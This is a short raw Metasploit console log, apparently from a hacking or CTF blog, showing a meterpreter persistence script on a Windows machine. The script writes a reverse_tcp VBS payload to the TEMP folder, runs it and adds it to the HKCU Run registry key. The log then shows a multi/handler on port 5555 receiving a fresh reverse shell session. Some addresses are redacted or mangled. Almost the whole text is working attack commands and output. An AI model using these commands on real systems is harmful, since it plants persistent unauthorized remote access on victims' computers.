 meterpreter > run persistence -U -i 60 -p 5555 -r 3 5
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LENOVO-39605MB4_20190518.0659/LENOVO-39605MB4_20190518.0659.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=3 .5 LPORT=5555
[*] Persistent agent script is 99609 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[*] Executing script C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[+] Agent executed with PID 3564
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.50.2 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 5 opened ( 555 -> ) at
meterpreter >
微信号: hackctf